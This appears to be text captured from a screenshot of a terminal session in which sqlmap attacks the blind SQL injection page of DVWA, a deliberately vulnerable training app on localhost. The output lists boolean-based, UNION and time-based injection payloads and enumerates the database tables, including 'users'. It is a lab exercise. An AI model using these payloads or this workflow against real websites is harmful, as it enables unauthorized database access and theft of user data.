 BLB Damn Vulnerable *(Untitled) Live HTTP headers stefano@stefano-... desktop 1 IT 13:54
stefano@stefano-System-Product-Name: ~
File Edit Tabs Help
stefano@stefano-System-Product-Name:~$ sudo sqlmap -u 'http://localhost/DVWA/vulnerabilities/sqli_blind/?id=2&Submit=Submit#' --cookie 'security=low; PHPSESSID=f61v6uqkdn5fn9mp1
3tpds79d3' -D dvwa --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:54:00
[13:54:00] [INFO] resuming back-end DBMS 'mysql'
[13:54:00] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2' AND 8690=8690 AND 'iCGT'='iCGT&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=2' UNION ALL SELECT CONCAT(0x7161797871,0x6d496d6e7a7556787442,0x7176756a71),NULL#&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=2' AND SLEEP(5) AND 'upeV'='upeV&Submit=Submit
---
[13:54:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.6, PHP 5.5.3
back-end DBMS: MySQL 5.0.11
[13:54:00] [INFO] fetching tables for database: 'dvwa'
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users |
+-----------+
[13:54:00] [INFO] fetched data logged to text files under '/opt/berghemlinuxbox/sqlmap/output/localhost'
[*] shutting down at 13:54:00
stefano@stefano-System-Product-Name:~$ sudo sqlmap -u 'http://localhost/DVWA/vulnerabilities/sqli_blind/?id=2&Submit=Submit#' --cookie 'security=low; PHPSESSID=f61v6uqkdn5fn9mp1
3tpds79d3' -T users